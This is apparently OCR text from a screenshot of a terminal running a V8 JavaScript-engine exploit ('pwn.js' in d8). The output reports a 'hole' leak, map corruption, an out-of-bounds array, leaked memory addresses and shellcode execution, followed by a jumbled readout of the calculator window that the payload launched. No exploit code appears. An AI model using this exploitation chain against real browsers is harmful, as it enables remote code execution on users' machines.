 $ ~/v8/v8/out/release/d8 pwn.js
[+] Leaking hole...
[+] map.size == -1
[+] oob_arr.length == 0x1006
[+] v8_base == 0x1bee00000000
[+] jump_table_start == 0x329f33bc000
[+] Writing shellcode...
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-
*-
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =